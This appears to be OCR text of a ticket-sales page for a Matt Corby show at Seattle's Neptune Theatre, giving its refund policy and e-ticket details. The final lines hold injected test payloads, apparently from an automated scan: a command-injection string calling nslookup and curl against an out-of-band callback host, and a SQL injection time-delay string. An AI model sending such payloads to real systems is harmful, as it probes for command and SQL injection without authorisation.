
Matt Corby Seattle Tickets
There are no refunds except if your Matt Corby show is
cancelled entirely with no rescheduled date. Learn more
about our
ticket refund policy here
.
Many of the The Neptune Theatre concert tickets sold
here are e-tickets ready for instant download, which is
one of the best and fastest ways to get your Seattle Matt
Corby tickets fulfilled.
More Matt Corby Shows
555|(nslookup -q=cname
hitjywitanvpt9d2b5.bxss.me||curl
hitjywitanvpt9d2b5.bxss.me)
555555
555-1; waitfor delay '0:0:15' --